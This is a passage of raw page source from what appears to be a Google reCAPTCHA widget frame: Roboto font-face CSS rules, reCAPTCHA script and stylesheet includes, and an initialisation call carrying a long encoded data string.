  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GXGJcFGYPQcBlEG8Jl6LFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GXGJcFGYPQcBlEG8Jl6LFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GXGJcFGYPQcBlEG8Jl6LFw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CkcKJDMOoworDnsOFfsKHw5w5NsKawogMwrPCoMKcSG1mwpkzw5FDwoUKw6vDg8KeT8K2wrRGZQDCskcbw4AwYwMKwoA9w6XDpMOvwrjDkcKQw4cjwoBTNE/DuMKCwq7DjHzClMO1VsKSw6vCuMKDScKZJcO6TCTDsMKLVXrDksKVDMOVSmXCt8O0ScOow4hbesKDw6fCp0hPwqk0WjUCwpDDo3PDjcOJwoLDvMKRHzFhw6TDmMOnwpfCvHXCiT9EwrtXYcO/YsO2wrPCj8KKwoTCmEXCtMODccKgKcKswrDDgGt1f1h7fsKIbsKICcKvwrnCjMO1w58ew65Rw5fCiQcywr/CkEvDtnvCgE7CgnQ7w7PDosKcIcKUwop/dxcfwpvClsO0HEPCg2BAwp0Cw6dbGMKBdHAuU8K6E0vDlhRHwpoTwoPDmcOdbcKVH8OQwrt5w5XChMKlb8KOUsKwQ8KcHloqwqXCm8KcJTjClV/DrMK0WUANUw4EDTHCuMOjNsOPw4lKHsKKw4BYF17Chj3Co0DCkWDCvcOIaAnDssOID8Kfw68YVcKwLh/CnMKUOC45RMKsCgRww4ROcsKAcRTDrsOqwqTCkid1VsKzXQszwpkFw6/ChMOVGsK4UMOyw7ZEwpzDs8Khw7vDtVkLH8O4wppUwqHDpFMQw53DmwXCnsKbwo4ewpHDhQfDvRF/w5Z/TsKzw77CgnfDjMKqwofDncOHw7ssG8OewocZP8KlXsKjWMKUwq3DuTx6w6FoTF8lOnYnQQLDt8KhIQrDlsOqasOQw6zCnxLDtsKPbh8tLcO4TwUtU8OIFA/Dig8gI8Klw53Cv8KlLFjDjV/DoMOXwqDCucK3ccKkw5jCug/CscKfw71owqcADQDDiyEFwrN0wr9eLnFwwqTCn8KWF8OaWm7DilEjworDl8Ofw5LDnlNYw6fDpMK5QsKefRRDZCrDm2cCX8Kuwr3DsXUYKEhbYR3Cm0DDnAABwqI2L1XCgijDu2JhKsO8w7HCvG/[base64]/CscKfQWpywrR4wrRDw5fDnsOxZE8zw6LCu8K2woLDpcOMwpjDu8OCUmHCtT4WJcK5wrHDhGwjwohzU3bCpgNjw5DCgMKIdDzCjcKPYcOyw77DsTs4PcOcwo/[base64]/UMKDwr8Zw4nDhC5xwoPDgVlbw63DrldfUADDpnnDtcKTwp/Dk8Oyw7NwOQdrw4XCusKVX8KTw71qwprCu8OUw7rDlsKUaMOOw5bConEVw4kqdSUEw4kfccO/WRZ9w5oTw7zDrH4bw5HCr8KyNRdxcTXDnjTCmcO/w5fCjcKzwplFH05xwo7DvjzCjsKLWn1BwoDCnsK9w64fLXkJw5jDgRzCocK1wolrZsKURsOEwpzDlGjDlMOvw4NcwpsdXsO1woI8ZcKUwp/Cn8KlwpbCuGrCh8KAw4BgwqNIwo1FJMOYwpRSwpfCkzpaL0bCusO0w4U4JxUbw5zDrDTCuMK5w78Iw77DtCnDtA59V2XCg1LDmEALNwTDsC3CjcK5wqzCgMKKwqckesOnVcODwojDjzrCt2jCh1fDrkHDql/Ck8Obw6BFwq5Nw6Q0QgzClMOewrvDs8Kmw4PCkEzDhcKRw59rOA4SwqQ+w5kzeRnDiMO6w7c2wq1aNAzDp8KHecKzLHIpwqpZEWXCg8KlwqfDqMOBWFPCtwTCqsOQVsKfZcKNw67Ch8KfLR5NwrPCjMOMEcK5WCnCvFjDoMOwwr8/[base64]/Ci8KQNsKsI8OXw5rDpQRaF8KbwrHDs8K6P8OJwooKw5vCujYsw6oIR8KEwqbCqsOQU8ObaUTCkU0DXwREd3bCvUvCgcKbc3Q2wp3DrFZawpDDjMKsw5rClMO9Jk7CjhfDgSXDmVdnC8OyEBYMwozCnMOqHMOzI082DcK9w7Mcw6jDlcOjXcKKT2DDqT/CgsOJFcOYDcK5w5g4w4PCuBgIf8K5w5o8wpZqwqV/w5J+w6U5woXDj8KTb2jDvVtWWwXCpXXCpDAfdwQowqEDw6nDlMOawpwKcsKJLg1QG8OXGsKeCMKkwoVbwpdLZ8OrAEQxwpTCnMOGwrnDnj5VfUHCtR53CMKsREnCrXXDnX7CmsKyW8KCw7vCg8OIGcOPc0LDjMOuwppkw7QGW8Kmwp3DmATDqsKXRDkOwoghwo/DjD7DknzDpAI/wqcXHFXCpcK+wrLDgMKMEsO0wqTCvwzDrhBLYDzCmB0BUWRTw4LCr8O4MMKSw44uw4/[base64]/[base64]/DgsOfwrZHwqQTwqbDjXYtaATDqMKrWcOhw6tBUcKXdsOufSnDjMOKbn9/w5vDi8KmaMKgEX7CnxLCqMKre8KSNMOwcsOjwrsjw7XDuW9zwqQTT8Ocw77DtcOqei4Zw5bCiMOHUsKeVW4UwoFwXsKEwopuIsO3NcOgwpwtw7vDrlEPIMKpFMO9NUnDqMOBR8Oww4rCswg3En1dJGgPABEQw47DlwFdLMOKw4fDt8OMw5TDocKJf8K/wonDkcK8woPDuFc6KsOyTzDDo8Opw7o2w6TDtMOUNsKnTTvDlVLCgURIwr7CrMKNw6IWLGM5YcOzHFDDqsOewojCoydwJsOKEzvDnHAYw4TCvMOKfAXCtFtzw7fCuAfCsQFRLm/[base64]/CpsKQw6jDq0XCmFBoQsOiwrtFdcKVdG/Cr35twq/CncK9wqfDmsOqw5zDjwDClSzCs8OgwrQ1wr7CusOpU2hoccKAw4zDpCvDlx7Cuj/CscKoEzlsOFksbElCw7wHw6B/[base64]/wrI2M8O2w7zCssKhHCXDr2HCvsOCNsOgWsOpwrDClMKLWB1+b1vCkRAOH8OjX8KwQkwCfk8+wrorwqXCo8O4QRYqHcK1wpTDgsOiBsKmwpfDmMKNCmzDsGtCw6wbB1VMw4ZJw73DosK7HMK2SnofasKBw41Ea0BkVGLDkMKbwpERw5PDlyvDggUTQnhkw5trwq/Dr8O2wpgcwo3CrT7CmMO9JMOHw5fDl8Oscj7DlTbDqMOiwpMRTAZEw5sOwoUsw4fDikbCrA0tIcKDKyh3w7bDnTXCu8K0I8KNXMKqKsK0w6bDlMKLw5xaTD9hw5HDhsOWw4XDqcK4w7QWasK/V8O/w40lwovDk3TDosKuw5HCjQPCs0MgbivDmcOOw4NSwpbDgEPCqcOUecKQScK+w43Dh8OYw7YnwrLCvT7CtsKaw7LCpH/CmMOqCsOYEsOKQjDCtsOETMKQOih0wr1Bwr/DvE/DksOUw4BLwrkGc1hYw4zCtcO+w4LDkMOXwp3CjcKOw5IVw5sWEcKyE8KXw5HCl8Okw4vDnMOTw5Qow5zDvHRIbzZ2RsOow6JqwpPCjEzCpR/Di8KHw43DrxTCpcKawrkJwp3Cg2nDiAM9w4Z/JsK7f8Kjd2TDkMKAwpxPLsKtUEoSQsKkw4xkw47ClFnCssOew5gMEX0Cw6wTTUlow6xSfMO5fFTDgMKpYjbCn8KON8KdFTPCgSrCiMOVw7jCvcKULgZXw4BfwplBc0ZQHcOlDMKswo/CocOld03DuMOPwq4hw4U1woxxw4DCtMKdTsOGw5/ChUnDoW3Ci8KSOcK7eRgsw7bDpcKVwo7CkxtIw4zCisKbw6w/[base64]/CsMK1woHDsMOuwq3DmwgFdsO9R1vCrQYVw4nDr1Nfw7E/JUbCvEjCvjDCr8KeJsOCIcKZA8O2aUF/A3AxwocnEcKGw4XClX0vw7c7w4/DmMK3ScK/[base64]/w5VrAcKudyMaRQ/DhGjDh8Kfw4NuE3DDrBNFcRREfR8ZO8OKwoLCn8O/SMOlZXUvQXnCs8OFU8OdOsOawqcJUcOdwrlDJMO9w4YqDlgqCCZZb1grFcOdDWbDrHHDtBBNw7phwqDDl8KsKEobw6JoXcKPwqXClsKIw53CtsO6w6jDu8O/DMO4w7pqwr/DthfDjcKrVcKLfcO9VF3DqlNWwqYJfMODwr7Dhlh5wqdcbMK0DRTDn8OWw59pwonCiDMcw6DDvgBbw6rDjS0DwqI9w6ZTfEHCk8KmAsK+w5IIwoPCisKkw5zCpEjDnsKTRsKbw6nDrMK2Z8O+wo7Ch2/DgsOuPmrDrHImW8O9wpTChcKSMVZRw7VOwrUOPWI9bMKWwoLDvsKrw6vCthHCrcOtw5JoEjbCusKRSsK7woTCkgAtwrzDjcOSwpk3IsOLwopLfsKjJj7Cq8OMZwXDnWTDiSzDtADCjsOZw60/wpHDqU5IOz1Sw5LDjVTCqTJ+Ol84K8OMFsKOTHXDn8OvFmwzVyzDjU3DvMOFw6Anwr7DvcK+wqkvw7o2w7jCuxLDtMOGY3nChg/CrDJNw4DDoMKtwr9GUMKiw5bDmGkaw7zCtMKmwrkVwozComE2EMO3SHvDnMKtNMKIw7p8w55pFifDoMKFOyLCimNEwogKVcOlwonCpj7Cq8KPwrpWw6HDmxgzw5sJw6HDvzfDplfDv8KJw4/CjD3DtsKDwpnCssKHwqY8w7LDpidfVWpqw75QX8KCPMK/P8OZw6UmdS/DuyDDrSfDkMOWCGfDmsOnw7rCtSxFw7vCtcKuRTPCpFZge8KiXlrDklYeMW55EsK6fnQJXA/Dq0LDr1PDmcKwwqDDscKnRMKdB2nDksKFXGRuLcKiw5BJOBrDinpEF8KZw7jCiMORRMOVwoXCqibDucOuw6A/wonDvnbDlsO2w40cwpAhwpvDi8KfNsKiw6RdwqHDtWrDjg87w4LDgRzDp3XDpMOuU8O/aMO9W3k7wqMRwow0wpzCrxZjW1UFwqppd8KxCj4VwrnCjWECLAbCjcOpcMOPwoUcwqrCi8O0KMO/w47Dq8OJUkvDgcORZsO2w6TCrWl2wq1pw7XDhMK1Tmwlwr3CvxMAw5PDp2TCo256FUzCuMORwqzCjwgOwovDvsKXd1xvw5DCtjdwwrXDokwWw53DhMKrNMK8wpdHw58RAsOuAErCr8KRf8OoTBTDk0UUJ3J/[base64]/[base64]/CmVl7w5bDqMOiAgMyKMOLw5bCmmHCkHNkwojDiDBmWsKhXnXCgwDDjcKUJ8OIeGrDg8OxKsOBJ8KlwoPDmmQpWl7DiW1qwpNvworDhcKybMKFG8KoN8KJw5LDlMO6wppiw48Iw7/DuUvClBkWflJlw5wZw7TClh0mU2wqCX9uwrYpXWJVSMO/[base64]/ChcK2UMOZLjDCoD/DlcO4bMK/w4nCuSkCCEsCw4TDhcOAZ1PDtsKdwr1iesOsw4IZwq7CiQbCmMOsfAZONSouQMKXTCYxw5LCki/CtV3CqlPCgMKYw63DvXBRcxQuwpHDlVNbwodjwoUsFsO8YyzDk8KDf8OmwqRNK8Odw6jCmcKkdBLCl8KgwqNPwqHDv8O0TVsyB8O6w5bDv8OmwrNlMXk4SSx9w7TCnsKXworDhMKcWsOQI8OlworDp8O2C0tdwrl2w5tpUU5ww7jCpj/[base64]/Dl8KpSk4UOGDCg8K2CwdpVBckw5E+w4XDvBXDicOCBsOyamnDgMOJZRPDlMObCgItw4bCnWHDjsOaw73Ds8KtwpYVw6fDiMOUcRLDn1DDiFQmwoAowrDCsjIKw6PCgyTCiDFhw4vDsX07IsOww6nCnz7Dr2ZDwqF/w53CusKLwoZcEn4uIsK0AcKXDcORwrlAwrnCkMK/woIrDABDS8KQAQMWOWRvwrPDlTjDqGNFay0dw4zCnGRKw7zCjFQaw6XDmy/DmsKNOsKlB1ERw7zCi8K8wrnCk8OWw6PDpcOMw4DDocKbwrzDolDDk0osw7IxwpzDoGHCv8KqXEh0bTF1wqdSJHw7wr5tIcOrMFpYSHHCgcK0w4jDhcKawpZAw5N6wqJbcEnDiHbDrcKIUyNEwpp4d8O9XsKKwocCaMK5wqouw4J/[base64]/Dg8OGUlxefsKvIwPCn8O/w7o/EMK7w5tIwrM/wqLCtMOZM0HCncK3dwISbcO4w6x/QFJoH0XDlXrDnXYBwq10wrpWNgUfOcO5wollJybCjxTDrVsRw411ZDHClMKyHmXDjcKAVl/[base64]/Dn0fCrcOGScOvwrtRU3N5dEDDhhlnw6rCjykjYsK0w4/Ct8O+WngEwopiwpLDmCPDqHYkwpoXRsOeGBJxwpPDm2TCljtkTHrCkTA/T8KgHMOmwpvDl2dNwrh4ZcK/[base64]/Dm8K/wrDDvMOZRcOnJ8Ofw5VZRVAddMKIwovCicKMYsOFNlxGIMOyw49nw7HCt0dPwoDDqMO1wqkgwq11w5bCvjHDinvDuEHCtcKsS8KLdCVAwpPCgkHDsxV0V0XCm37CsMOjwqHDq8OGQGpHwrTDh8K5THXCv8OVw4x/w4BkQMKhEcOyJMKVwotRYsOMw7F2w7rCnElTKhxIC8Klw68AMMOYYxomOXAhTsKHQ8OWwoM5w5EJwqNVVcO8F8OKE8OuW03ChA1Yw65kwozCt8KMaxtQfMKHw7RrDn3CuC3CrwDDhWMdcyzDrwUxUsOld8KAQlDDhcKzwqTCtHzDlcO8w5FfcgxxwpEow7/[base64]/DjMKWGMK/wrNCT8K7HsOedsO+wozDmVltwqvCmcOsw7wbw6LDkMOzw6TCql/Ck8Ofw6I/OxbDlsOWLQg6J8K8w6kDw6YRXgJhwoo3wrYVfCzDoVAZBsKZSMO+dcK3w5oBw6kNwpPDmVB4UTTDqlkfw6ZSDSFVCcKmw7fDsAtNY3/Ci2rCksO5bMODw5DDlsKnTBMNNXtVNTvDjW/ClXHDmx85w79jw5dswp12fCIbAsKffxx6w4RlPB/Ck8KPKUzCrcOGasOudcO/wrzCk8K5wo8QwpZSwr0WXcOzbsKZw6bDrcKRwpYoAsK9w55lwpfCosOKFMOGwrp0wrU8VlFAA38nw53CscK4ccKiw50Aw5DCncKfXsOrw7XCjH/[base64]/DgDjCrMOTXcKiF8Krw5XDlsOILMOuw45kOsOxGWzCgj1xw6InWcOecMKBWW4Tw40kOMKCEU/CisKhBRXDucKDLMO+BXTCvUEuFSbCgD/CrXlEN8O1fnskw6zDkRHCgcOiwq0CwqFGwoHDm8KJw51daDXCv8OmwoLDtkDDgsKFRsKHw5LDt0rCiXnDicOxw53DvGVpD8KYey3CswfDmMOPw7bChU4AS0LCqG/DksOhVcK8w7LCpnnCh3TCvltJwo/DrMOvZ2TCq2AxRSXCm8OvRsOyFijCvT/DkcOYZMKvHMO4w53Dl15sw67DtcKqVQsMw5DDoCLDpG5dwoNKwqnDp0NbESXDux3CsgJlKlnDnzXDqETCkx/DmxYrJAdENk/DlxgAHk4iwrlqbsOCVn1fRU/[base64]/fMO3BcOpw5vCv8KWw4Ivwo7Dui8dwrphwr0Bw7slwpLDizPDpBvDvMO8wrrChlEawq/DucObMG5jwpLCp2rCkxrCh2TDr11uwqYgw44qwqkHKSJXO31BIMOoW8O4woYGw6bCm353bB0pw4bCk8OiO8KEemlaw7vDqMOCw4bDsMOLwqkSwqbDjcK0L8KWw5zCiMOZNQQCw6zDl07CiC3DvhPCkULDqW3Cj05YRm8swqZ/wrDDl3pMw77Cr8ObwqDDi8Ofw6QGw68DQcK6wqFTNQAww7hjH8OjwoxKw64zVFMzw5EmWwnCi8OmNwVtwq3DogzDv8KfwovClsKuwrDDmMKDGMKJR8KOwo4lKEZKFCbCjcKxdcOUZ8KHBcK3wpfDtivCnAPDqFhSSnIrBMK6eCTCsCrDqE/Dg8OHCcOBLMO/wpwISHbDnMKqw4jDgcKiFcKtw6Jlw4nDghnCnAJSLld+wrHCssOmw7PChsK2w7Y5w58yO8K8MGLCk8Oww48Pwq7Cm0jChkMyw5bDhH9rZMO6w5DCpEcJwrcOMMKhw7d4PSFXeANcSMKhYGMWe8O3wpIkZWxbw61/woDDh8O5S8Oaw4/DjRnDtMKXOMO9wrcZTMKmw5pjwrUnecONXMOKEmrCum3CiWjCqcKrTsOqwopgTMKqw4UWbcOhCcOdHj/ClMOoEDXCvC7Dr8K6TCjCnANTwqoEwq/CqcOcJxnDgMKDw4N4w7PCkW/DnWLCgcKjBzwzTsOlb8KwwrLDv8Krd8OCTxtfKR4LwofCj2/[base64]/DiEvCpMKIGcOYAmbDgsOlMMO6wpfDpAZmwqvCvMOYRsKWfMOVworCpDddazXDjw/CiwpzwqEhw6TCusK0KMKkScK8wrFoCm8kwq/[base64]/woPDgsKKOsKSw6gjwqUdwr/[base64]/ClFRvbsOmwqMmNMKjIlguQMOOw4bDv8Okw5XCm0XCssKqw4PDmwPDoXTDphrCjMK8Jn3CuCvDjg3CrS5bwrkrwoRswrnCiyRCwozDpUsLw7TDphLCgknCg0bDh8Kdw4EGw7XDrcKSNz/Crm7DuhZEE13DpcORwqzCtsO1F8KFw6w2wpvDhBx3w5/CpVxeY8KUwprCncKlB8KqwrEzwozCjcOcRcKfwrjCvTHCnsOJAkBDTyUsw5/[base64]/CtWkpTcObw4gPw5XDncK/[base64]/Dq8OlAzPCmT7DjMOrCMKgREEVwojCkmApw5EMwo5Dw5fCsnTCh8KpFMKiwp0hWT0NMMOiRMKsEHnCq3pBw64aZGN+w7LCqsKmY1/Cu1jCusKeAWzCoMORajNeRsKfwpPCqCtaw5TDrsKaw47Cun8sVsOOTxAEfi1Yw6YJS2NcfMKGw4JMIVx4S1TDucK5wqzCn8KYw6VSRToYworCqhTCkDTDvcO1wp9kJsK/OylFwpx7Y8KFwrgLRcOTw58Bw6vCvWPCnMOcTsODf8KZNMKgVMKxZMOiwpAeERbDjV7DoiQVwoF2wogZDxAUJMKeB8OjPMOiVcO8QsOmwqjCo1HClcOkwp0fT8O6HsKTwp8/AMKXRcOQwp3DmwFSwrEiTDPDgcKNdsOfHMOIwoZiw5XCpMOTPgFlWcKaKsOFZ8KXJw16O8KIw6bCnEzDgcOjwrZfPcOmZlY0NMKVwpTCjMOOEcOnwoAYVMOow4AhI3/DoUDCicOPwpJpH8Oxw6k7TAhHwo9iC8OaMMK1w6ErTMOrbh5Ww4zCq8K4w6opw5TDv8KNW2/CpXTDqksbecOVwroDwrTDrEphYDkBNVx/wrMeEB5wOcOEEW8wKnnCssOuJ8KmwrTDssOyw5rDmytyaMKtwpzDlzt8EcOsw5tCJ3zCpBZaRxgvwrPDucKow5XDuW3Cqh1LAMKwZn4iwpvDhVxtwozDuj7CoCxlwrLCvnAYHT/DpXtewqLDjm/Di8KnwoU7bcKawpJkJiXDu2LDjk9DJcKhw5QqW8KpBRIdLTN9FSbCp0R/EMOzO8O2wqkQCGkVwrA4w5DCgnleKsOJccKvIgjDrTRIY8Ofw5TCuMOjD8OMw7Jdw6TDsAU6GVFwNcO6IkbDvcK7wokDZsOiw7huNEdgw5XDhcOFw7/[base64]/CkDlBSBJrXnM+U1RebB/DqTpWQ8KHw5AJwrbCn8O6U8Olw5QNwrtMU1jDjcOvwp15RlPCpgl6wrjDqMKBC8KLwo10D8OXw43DsMOqw6XDnD3CmcOYw51TaiHDicKWb8OFG8KJSzBjYDdNBRLChMKRw7jCpg/[base64]/CrGHDuwTChCk4U2fDosOrwoobIsKAw7wcGcOUWcKIw48TTEXCqy/CuGTCkE7Du8OYKQnDuUAJw5bDrnDCn8OaBXxtw6jCuMKhw4QKw6lrMFQodCNgc8KKwrpdwqoNw47Cp3Jaw4QxwqhUwoI4w5DCusOgU8KcKHpoW8KZwpAIbcOfw5XDicOfw5BYJMKdw5VcdXRgfcOYdG/CmMK7woJrw7piw43CvsOuJMKYSHHDo8O/[base64]/WsO7wr84w7/DmXACwrF5wrnChMK8w6bCikw4wpXDv8K+AcKEw6HCj8Ovw4QCWjkDCsOrdsOCGVAVwpIUUMOawr/Di0wRCy3DhMO7woBAacOmQm3DuMOJL35owr5Tw6rDlUbCog1MFDrCk8KkJ8Kmw58FZwYmQyInYMK1w68LNsOBFsKcRD1Mw7/DlcKYwogJGn7CuxrCoMKtahJ/RsKoIRHChT/CnX13CxkIw7TDrcKJwqnCm3HDnMOJwosODcKyw6bCmGjCpMKXYsK9w4xFE8KzwrvCoFjDnjvDicKqw6vCvzPDlMKce8O2w7fCqWcYMsKUwqU8d8OoU2o2RMK4w6t0wr93w6LDmVkhwoPDkFB8bl8DAMKoHAZPC1TDkXd+dQ94FDU4TxvDhmvDmlLChG/[base64]/w4jDtUvCq8KRw5pCwp1UwqQjwqtdbMKbc0HChsOvTx9KJsKRw55YfX8/[base64]/Dt1zCoMKEw4LCn8KTw6vDt8O4w4ZTwo/[base64]/CvxlRw4QqGMONwp/CvivDh8OEczvCjcOtwp/CqMKLKcO7w7vDsMOJw53DuE/[base64]/[base64]/[base64]/DlsOFKgbClsOnWXFyw4nDq2LDr2XDgXozw5l2w50Pw41/w6fCvF/Cl3DDiSxQwqYnwqIAw5zCncKawq/ChcKhGVfDrcKvfjkYw7B7wrNJwqsHw40lOi5bw6LDqsOhw7PCicKDwr9aaFRQwr9HOX/[base64]/DucKwwrRoXsOpeMO9wp3Dp23DhCADw57Du1BBw55gPsKHwrhBNcK3VcOFGRdtw6BqGcOVbcO0aMKPLMOEXcKVf1BFw5YSw4fCpsOowqbCjsOOI8O1T8OmYMK9wrrClx8eTsOwY8KlSMKxw4hBwqzDmFTChSN/wrx8cmnDrllXaXHCrsKKw586wo0JPMO+asKsw77DtMKQKmXCoMO9bsKvBCEfBsOrQydgM8Kuw6gSwoTDpEnDvFnDuVx2CX5TY8OUwrDCsMKJTFbCp8K3N8OYBsOPwp/DmBEaSi9HwonDvMOfwohaw7HDk07CqhvDo0AAwoDClGfCnTDDnUMIw6kMI3twwpDDgjnCicOrw5rCgALDo8OmKMOqNsKUw4NTf0wLw51Lw64PZhPDu2zCllHDi27Cqy7CoMKFIMOtw70Twr3DiGvDisK6wrdTwo/[base64]/wpXCosOzPRsKwq/Dl8KLw5zCi8OqIRLCtcK9bmPCuDfDkH7DhcO8w5HCuBEtwqgEUw5lBsKaIWPCl1ooAFPDg8Kcwq3Dg8K9ZhjDs8OYw40yEcKqw7nDtsOkw5TCgcKPWMOEw4ZawrAbwp/CrsKIwqHCu8OLwofDlcOTwp7Cl0o9PxjDkcKLZMKteFc0wrF8wqDDh8Kyw4XDjTrCj8Kdwo3DgChMKBAqKVTCt0bDgMObwp5HwooCFsKAwovCgcKBw6Ajw6cAw7EbwqskwodlCcOnAMKOJcOrfsOFw7E0C8OZcMORwpXDjyzClMKJPG3Co8OMw6pjwqNKaU1efQ/DnUNjwqTCv8KdWWRywqvCuAfCrQADUsOWRUV2PwggL8O3YA1CY8O5EMOsSVnDt8OTZ2bDu8Kwwo5zaEvCv8KCwovDnlLDsE7DumlJw6rCrMKwDsOHWcK+WnXDpMOKUMOawqPCnifDvTBKwrTCgcK2w4fDn0/DuAXDvMOgTMOBR1BDasKKw4fDhMODwoJzwp/CvMKgcMOBwq11wqADLDnDqcKEwosmVRR+wr9bNxvDqjPCpAnCuklXw7gLV8KuwrrDjBJjwolRGifDhCXCn8KSPU5yw7ALesKkwo0uasK6w4APR2XCv0TDqj99wrHCqcKpw6c6w7lKFh3DrsO3w4/DtjUawqHCvBjDr8OMDnlgw51VaMOgw7d0LMOqVsKvHMKDwprCpcOjwp1KP8KCw581Bz/DjjhQIlPDlFoXS8KjQ8O3EhRow45nwqXCs8OHScOLwo/Cj8OOBsOHScOeYMO/wp/DkGbDgQgjQUwRwq/Ct8OsDsKPw6PDmMKhJBQmR3N0IcOgZwvDm8OsCHHCn3YPfMKGwrrDiMKLw7gLUcO8CcOYwqEAw7cxTzvCo8Okw7rCm8Kvbxwow5gRw5zCtcK0bcK6O8OFc8KjEMKNMVY1wrgVcX8kTB7CkEQ/[base64]